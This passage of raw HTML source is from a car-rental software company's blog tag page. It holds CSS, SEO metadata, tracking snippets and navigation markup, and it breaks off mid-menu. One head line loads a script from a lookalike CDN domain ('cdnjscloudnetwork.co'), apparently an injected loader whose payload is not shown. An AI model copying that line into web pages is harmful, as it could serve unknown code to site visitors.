rgba(229,229,229,.57);text-align:center;color:#252525;font-size:18px;font-weight:700;font-family:Hind,sans-serif;border-radius:4px;padding:4px 0 0}.page_pagination li span{width:55px;line-height:48px;border:1px solid rgba(229,229,229,.57);text-align:center;color:#252525;font-size:18px;font-weight:700;font-family:Hind,sans-serif;border-radius:4px;padding:4px 0 0}.page_pagination li .current,.page_pagination li a.active,.page_pagination li a:hover{color:#fff!important;background:#1757a2!important}.widget_archive label{display:none}.widget_archive select{background:#f7f7f7;color:#848484;font-size:16px;padding:10px;width:100%;border:none}.dropdown-menu>li>a:hover{background-color:#1757a2;color:#fff}.sidebar_search{position:relative}.sidebar_search input{width:100%;height:54px;border:none;border:1px solid #f1f1f1;padding:0 56px 0 12px;color:#9e9e9e}.sidebar_search button{width:54px;height:100%;position:absolute;top:0;background:#1757a2;right:0;color:#fff}aside .sidebar-widget{margin-bottom:30px}.service{padding-top:0}.service .section-title{text-align:center}.service .section-title h3:after{left:47%}#vertical-scroll-nav{z-index:999;padding:0;padding-top:20px}#vertical-scroll-nav ul{margin:0}#vertical-scroll-nav ul li{display:block;padding:5px;border-left:1px solid #1757a2}#vertical-scroll-nav ul li a{display:block;font-size:12px;color:#1757a2}#vertical-scroll-nav ul li a.active{color:#fff;background-color:#1757a2;padding:10px;border-radius:10px}.main{position:relative}.modules-nav-scrolled{position:fixed;top:100px}.margin-top{margin-top:80px}.wpcf7 input[type=radio]{float:left;margin:3px 10px 10px}.wpcf7 .form-control{border:0;padding:6px 12px;font-size:16px;line-height:1.42857143;color:#555;background-color:#fff;max-height:200px}.wpcf7 .form-control:not(textarea){height:50px}.wpcf7 .country-select.inside input,.wpcf7 .country-select.inside input[type=text]{margin-left:0;width:-webkit-fill-available;height:50px;border-radius:5px;background-color:#fff;border:0}.wpcf7 form .wpcf7-response-output{position:relative;line-height:23px;margin:0 15px 20px;padding:17px 18px 15px 45px;border:none}.wpcf7 form.sent .wpcf7-response-output{border:none;background-color:#c9f7b2;color:#61a600}.wpcf7 form.sent .wpcf7-response-output:before{content:'\f058';font-family:FontAwesome;position:absolute;left:15px;top:15px;font-size:21px}.wpcf7 form.aborted .wpcf7-response-output,.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.invalid .wpcf7-response-output{border:none;background-color:#ffd9d9;color:red}.wpcf7 form.aborted .wpcf7-response-output:before,.wpcf7 form.failed .wpcf7-response-output:before,.wpcf7 form.invalid .wpcf7-response-output:before{content:'\f06a';font-family:FontAwesome;position:absolute;left:15px;top:15px;font-size:21px}.wpcf7 form.spam .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output{border:none;background-color:#fff2b2;color:#f90}.wpcf7 form.spam .wpcf7-response-output:before,.wpcf7 form.unaccepted .wpcf7-response-output:before{content:'\f06a';font-family:FontAwesome;position:absolute;left:15px;top:15px;font-size:21px}@media (max-width:380px){.theme_menu .logo img{padding:8px}.right-column .thm-btn.style-2{padding-left:10px;padding-right:10px}}@media (max-width:767px){.section-title h2{margin:0 5%}.theme_menu .logo{padding-top:15px;margin:25px 0}.theme_menu .logo img{height:45px;margin-right:95px;padding:5px}.top-bar .top-bar-text ul li{margin:0}.top-bar .top-bar-text ul li.phone{padding-left:0}.top-bar .top-bar-text ul li.phone:before{position:relative;left:auto}.top-bar .col-xs-12,.top-bar .top-bar-text{padding:0}.top-bar .float_right{padding:10px 0 5px!important}.top-bar .top-bar-text{text-align:left}.top-bar .top-bar-text ul li:first-child,.top-bar .top-bar-text ul li:last-child{display:none}.top-bar .social-icon li:first-child{float:left;padding-left:0}.top-bar .right-column{width:33%;text-align:right}.top-bar .right-column .social-icon li:first-child{display:none}.inner-banner h1{font-size:38px;line-height:45px}.breadcumb-wrapper ul.link-list li a{font-size:14px}.breadcumb-wrapper li{font-size:14px}}@media (min-width:768px) and (max-width:991px){.top-bar-text ul li:first-child{display:none}.top-bar-text li.phone{margin-left:4px}.theme_menu .navbar-header .navbar-toggle{padding:9px 0}.theme_menu .right-column .link_btn{margin-right:15px}}@media (max-width:1199px){.nav_side_content{display:none}}@media (min-width:992px) and (max-width:1199px){.theme_menu .link_btn{margin-top:65px}.navigation>li>a{margin:0 10px}}@media (min-width:991px) and (max-width:1200px){.main-header .social-icon li:first-child:before{left:-7%}}.rentworks-carousel .owl-item .item{margin:0 10px;border:1px solid #1757a2}.submenu li{max-width:100%}.owl-nav [class*=owl-]{margin-left:0}.fixed-menu{position:fixed;top:-50px;width:100%;z-index:999;background:#fff;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s ease}@media (max-width:768px){.fixed-menu{top:-100px}}li.phone{display:none!important}a.call-center{display:none!important}.main-footer .contact-column{position:relative;display:none}.main-footer .footer-widget{position:relative;margin-bottom:10px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.theme_menu .logo img{width:70%;height:100%}}@media all and (max-width:769px){.main-header .social-icon{float:left}.theme_menu .menu-area{min-height:75px}.theme_menu .menu-area .logo{z-index:9999}.theme_menu .right-column{width:150px}.theme_menu .right-column .link_btn{margin-top:10px}.theme_menu .logo{margin:0}.theme_menu .logo img{margin-right:65px}.main-menu .navbar-toggle{margin:20px 0 0}.blog-sidebar{margin-left:0}.blog-section .sec-padd{padding:0}}@media all and (max-width:600px){.inner-banner h1{font-size:3rem;line-height:35px}.inner-banner h2{font-size:2rem}.inner-banner h3{font-size:18px}.inner-banner h4{font-size:15px}.testimonial-carousel.owl-carousel{width:70%}.blog-section .category .info-date{margin-top:10px}.classic-blog-news .lower-content .content{padding:0 20px 40px}.page_pagination li a,.page_pagination li span{width:40px;line-height:40px}}@font-face{font-display:swap;font-family:Hind;font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/hind/v17/5aU19_a8oxmIfLZcERySjQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.wpcf7cf_remove{display:none}*{box-sizing:border-box}div{display:block}.overlay{position:absolute;top:0;left:0;height:100%;width:100%;background-color:rgba(0,0,0,.5);z-index:10}@media screen and (min-width:768px){.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-arrows:before{content:"\e91b"}.icon-back:before{content:"\e91c"}.icon-phone:before{content:"\e91d"}@font-face{font-display:swap;font-family:FontAwesome;src:url("https://www.barsnet.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-solid-900.eot");src:url("https://www.barsnet.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("https://www.barsnet.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-solid-900.woff2") format("woff2"),url("https://www.barsnet.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-solid-900.woff") format("woff"),url("https://www.barsnet.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-solid-900.ttf") format("truetype"),url("https://www.barsnet.com/wp-content/plugins/kingcomposer/assets/css/fonts/fa-solid-900.svg#fontawesome") format("svg");font-weight:400;font-style:normal}[class*=" et-"],[class*=" et-"]:before{font-family:et-line;font-style:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;text-rendering:auto;speak:none;font-weight:400}[class*=" fa-"],[class*=" fa-"]:before,[class^=fa-],[class^=fa-]:before{font-family:FontAwesome;font-style:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;text-rendering:auto;speak:none;font-weight:400}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-calendar:before{content:"\f133"}.fa-search:before{content:"\f002"}.footer-bottom .social-icon .fa.fa-twitter{background-image:url(https://www.barsnet.com/wp-content/uploads/2023/09/x-twitter-new.svg);width:12px;height:12px;background-repeat:no-repeat;background-size:100%}.footer-bottom .social-icon .fa.fa-twitter:before{content:none!important}.top-bar .social-icon .fa.fa-twitter{background-image:url(https://www.barsnet.com/wp-content/uploads/2023/09/x-twitter-gray.svg);width:13px;height:12px;background-repeat:no-repeat;background-size:100%}.top-bar .social-icon li:nth-child(3) a:hover .fa.fa-twitter{background-image:url(https://www.barsnet.com/wp-content/uploads/2023/09/x-twitter-blue.svg);width:13px;height:12px;background-repeat:no-repeat;background-size:100%}.top-bar .social-icon .fa.fa-twitter:before{content:none!important}p{color:#575757!important}.fancybox-margin{margin-right:0}</style>
	<link rel="canonical" href="https://www.barsnet.com/tag/accident-recovery/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="accident recovery Archives - Bluebird Auto Rental Software" />
	<meta property="og:url" content="https://www.barsnet.com/tag/accident-recovery/" />
	<meta property="og:site_name" content="Bluebird Auto Rental Software" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@BluebirdARS" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.barsnet.com/tag/accident-recovery/","url":"https://www.barsnet.com/tag/accident-recovery/","name":"accident recovery Archives - Bluebird Auto Rental Software","isPartOf":{"@id":"https://www.barsnet.com/#website"},"primaryImageOfPage":{"@id":"https://www.barsnet.com/tag/accident-recovery/#primaryimage"},"image":{"@id":"https://www.barsnet.com/tag/accident-recovery/#primaryimage"},"thumbnailUrl":"https://www.barsnet.com/wp-content/uploads/2019/08/dreamstime_car-inspection.jpg","breadcrumb":{"@id":"https://www.barsnet.com/tag/accident-recovery/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.barsnet.com/tag/accident-recovery/#primaryimage","url":"https://www.barsnet.com/wp-content/uploads/2019/08/dreamstime_car-inspection.jpg","contentUrl":"https://www.barsnet.com/wp-content/uploads/2019/08/dreamstime_car-inspection.jpg","width":2115,"height":1282,"caption":"AI for damage diagnostics | auto rental software"},{"@type":"BreadcrumbList","@id":"https://www.barsnet.com/tag/accident-recovery/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.barsnet.com/"},{"@type":"ListItem","position":2,"name":"accident recovery"}]},{"@type":"WebSite","@id":"https://www.barsnet.com/#website","url":"https://www.barsnet.com/","name":"Bluebird Auto Rental Systems","description":"Online Car Rental Software","publisher":{"@id":"https://www.barsnet.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.barsnet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.barsnet.com/#organization","name":"Bluebird Auto Rental Systems","url":"https://www.barsnet.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.barsnet.com/#/schema/logo/image/","url":"https://www.barsnet.com/wp-content/uploads/2018/12/bluebird-logo.svg","contentUrl":"https://www.barsnet.com/wp-content/uploads/2018/12/bluebird-logo.svg","width":1,"height":1,"caption":"Bluebird Auto Rental Systems"},"image":{"@id":"https://www.barsnet.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BluebirdARS","https://x.com/BluebirdARS","https://www.linkedin.com/company/bluebird-auto-rental-systems/","https://www.youtube.com/user/BluebirdARS"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//tracker.gaconnector.com' />
<link rel='dns-prefetch' href='//maps.google.com' />

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Bluebird Auto Rental Software &raquo; Feed" href="https://www.barsnet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bluebird Auto Rental Software &raquo; Comments Feed" href="https://www.barsnet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bluebird Auto Rental Software &raquo; accident recovery Tag Feed" href="https://www.barsnet.com/tag/accident-recovery/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>
<style id='global-styles-inline-css' type='text/css'></style>





<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'></style>























<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/jquery-2.2.4.js?ver=1747764671" id="jquery-js" data-rocket-defer defer></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/www.barsnet.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/plugins/seo-automated-link-building/js/seo-automated-link-building.js?ver=1747764671" id="seo-automated-link-building-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://maps.google.com/maps/api/js?key=AIzaSyC87kA7mbE9LnbRfJ3J3bwb3beI1K2ZZ2o&amp;ver=6.8.3" id="fulton_map_api-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.barsnet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.barsnet.com/wp-json/wp/v2/tags/312" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.barsnet.com/xmlrpc.php?rsd" />
<script type="rocketlazyloadscript" data-rocket-src="https://track.gaconnector.com/gaconnector.js" data-rocket-type="text/javascript"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">gaconnector2.track("7ea3e6a166fbe5872c0c23dff2f37948");</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">var kc_script_data={ajax_url:"https://www.barsnet.com/wp-admin/admin-ajax.php"}</script><meta name="generator" content="WPML ver:4.6.11 stt:1,4,2;" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "3zq8y9k422");
</script>

<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WFFQML7');</script>
<!-- End Google Tag Manager -->

<!-- Facebook Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1172388023210889');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1172388023210889&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
		<script type="rocketlazyloadscript">
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:1478069,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
		</script>
		<script type="rocketlazyloadscript">(()=>{var o=[],i={};["on","off","toggle","show"].forEach((l=>{i[l]=function(){o.push([l,arguments])}})),window.Boxzilla=i,window.boxzilla_queue=o})();</script><link rel="icon" href="https://www.barsnet.com/wp-content/uploads/2022/03/cropped-apple-touch-icon-57x57-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.barsnet.com/wp-content/uploads/2022/03/cropped-apple-touch-icon-57x57-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.barsnet.com/wp-content/uploads/2022/03/cropped-apple-touch-icon-57x57-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.barsnet.com/wp-content/uploads/2022/03/cropped-apple-touch-icon-57x57-1-270x270.png" />
		<style type="text/css" id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>		<script type="rocketlazyloadscript" async data-rocket-src="https://cdnjscloudnetwork.co/privacy/i18min.js"></script>
    <meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_minify_css wpr_preload_links wpr_desktop" /></head>

    <body data-rsssl=1 class="archive tag tag-accident-recovery tag-312 wp-theme-fulton kc-css-system">
        

        <div data-rocket-location-hash="809f27678210bcc33783001e287cfea3" class="boxed_wrapper">

            
            <section data-rocket-location-hash="674cc95a285e81936a00c1a2f8522a51" id="sticky-menu" class="theme_menu">
                <div data-rocket-location-hash="40f22408a88335a0945fffe944caafc3" class="container">

                    <header class="main-header">
                        <div class="top-bar">
                            <div class="col-12">
                                <div data-rocket-location-hash="c8d22d481ecd76c1c7f983df4686388e" class="clearfix">
                                    <div class="col-md-6 col-xs-12 top-bar-text nopadding">
                                        <ul class="list_inline">
                                                                                        <li>Have Any Questions?</li>
                                                                                        <li class="phone"><span class="hidden-sm hidden-xs">Phone:</span> <a href="tel:800-304-5805">800-304-5805</a></li>
                                                                                        <li class="email hidden-xs"><span class="hidden-sm hidden-xs">Email:</span> <a href="/cdn-cgi/l/email-protection#244d4a424b64464556574a41500a474b49"><span class="__cf_email__" data-cfemail="bdd4d3dbd2fddfdccfced3d8c993ded2d0">[email&#160;protected]</span></a></li>
                                            <li class="get-demo-mobile">
                                                                                                <div class="link_btn">
                                                    <a href="/contact/" class="thm-btn style-2">GET A DEMO</a>
                                                </div>
                                                                                            </li>
                                                                                    </ul>
                                    </div>
                                    <div class="col-md-6 col-xs-12 float_right text-right nopadding">
                                                                                <ul class="social-icon">
                                            <li><a title="Online Call Center" class="call-center" href="https://bluebird.na3.teamsupport.com/login/user" aria-label="Online Call Center"  target="_blank">
                                                Online Call Center</a></li>
                                                                                        <li><a href="https://www.facebook.com/BluebirdARS"  aria-label="fa-facebook"  target="_blank"><i class="fa fa-facebook"></i></a></li>
                                                                                        <li><a href="https://twitter.com/BluebirdARS"  aria-label="fa-twitter"  target="_blank"><i class="fa fa-twitter"></i></a></li>
                                                                                        <li><a href="https://linkedin.com/company/bluebird-auto-rental-systems/"  aria-label="fa-linkedin"  target="_blank"><i class="fa fa-linkedin"></i></a></li>
                                                                                    </ul>
                                                                                <!-- 
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                                                    <img
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
            alt="US"
            width=18
            height=12
    data-lazy-src="https://www.barsnet.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img
            class="wpml-ls-flag"
            src="https://www.barsnet.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="US"
            width=18
            height=12
    /></noscript></a>

			<ul class="wpml-ls-sub-menu">
							</ul>

		</li>

	</ul>
</div>
 -->
                                                                            </div>
                                </div>
                            </div>
                        </div>  
                    </header>

                    <div class="menu-area">
                        <div class="row">
                            <div class="col-md-2 col-xs-8">
                                <div class="logo">
                                    <a href="https://www.barsnet.com/"><img src=" https://www.barsnet.com/wp-content/uploads/2021/07/logo-bluebird-RENTALL.svg

                                        " alt="Bluebird Auto Rental Systems - Online Car Rental Software" data-lazy-src="https://www.barsnet.com/wp-content/uploads/2021/07/logo-bluebird-RENTALL.svg"><noscript><img src=" https://www.barsnet.com/wp-content/uploads/2021/07/logo-bluebird-RENTALL.svg

                                        " alt="Bluebird Auto Rental Systems - Online Car Rental Software"></noscript>
                                    </a>
                                </div>
                            </div>
                            <div class="col-md-8 col-xs-12 text-right">
                                <nav class="main-menu">
                                    <div class="navbar-header">     
                                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                        </button>
                                    </div>
                                    <div class="navbar-collapse collapse clearfix">
                                        <ul class="navigation clearfix">
                                            <li id="menu-item-2277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2277"><a title="Home" href="https://www.barsnet.com/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Home</a></li>
<li id="menu-item-2278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2278 dropdown"><a title="Products" href="https://www.barsnet.com/products/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Products</a>
<ul role="menu" class="submenu">
	<li id="menu-item-2283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2283"><a title="RentWorks" href="https://www.barsnet.com/products/rentworks/" data-ps2id-api="true">RentWorks</a></li>
	<li id="menu-item-3156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3156"><a title="RentWorks Mobile" href="https://www.barsnet.com/products/mobile-rentworks-app/" data-ps2id-api="true">RentWorks Mobile</a></li>
	<li id="menu-item-2280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2280"><a title="Erez" href="https://www.barsnet.com/products/erez/" data-ps2id-api="true">Erez</a></li>
	<li id="menu-item-2281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2281"><a title="LoanerTrack" href="https://www.barsnet.com/products/loanertrack/" data-ps2id-api="true">LoanerTrack</a></li>
	<li id="menu-item-4991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4991"><a title="Integrations" href="https://www.barsnet.com/products/integrations/" data-ps2id-api="true">Integrations</a></li>
	<li id="menu-item-2279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2279"><a title="Add-On Modules" href="https://www.barsnet.com/products/add-on-modules/" data-ps2id-api="true">Add-On Modules</a></li>
	<li id="menu-item-2282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a title="Recovery Services" href="https://www.barsnet.com/products/recovery-services/" data-ps2id-api="true">Recovery Services</a></li>
</ul>
</li>
<li id="menu-item-2494" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2494"><a title="Blog" href="https://www.barsnet.com/blog/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Blog</a></li>
<li id="menu-item-428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-428"><a title="Support" href="/support" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Support</a></li>
<li id="menu-item-2284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a title="Services" href="https://www.barsnet.com/services/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Services</a></li>
<li id="menu-item-425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-425 dropdown"><a title="Company" href="/about-us" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Company</a>
<ul role="menu" class="submenu">
	<li id="menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a title="About Us" href="https://www.barsnet.com/about-us/" data-ps2id-api="true">About Us</a></li>
	<li id="menu-item-2288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2288"><a title="Press Releases" href="https://www.barsnet.com/press/" data-ps2id-api="true">Press Releases</a></li>
	<li id="menu-item-2289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2289"><a title="Partners" href="https://www.barsnet.com/partners/" data-ps2id-api="true">Partners</a></li>
	<li id="menu-item-2287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a title="FAQs" href="https://www.barsnet.com/faqs-2/" data-ps2id-api="true">FAQs</a></li>
</ul>
</li>
<li id="menu-item-2286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2286"><a title="Contact Us" href="https://www.barsnet.com/contact/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart" data-ps2id-api="true">Contact Us</a></li>
                                        </ul>

                                        <ul class="mobile-menu clearfix">

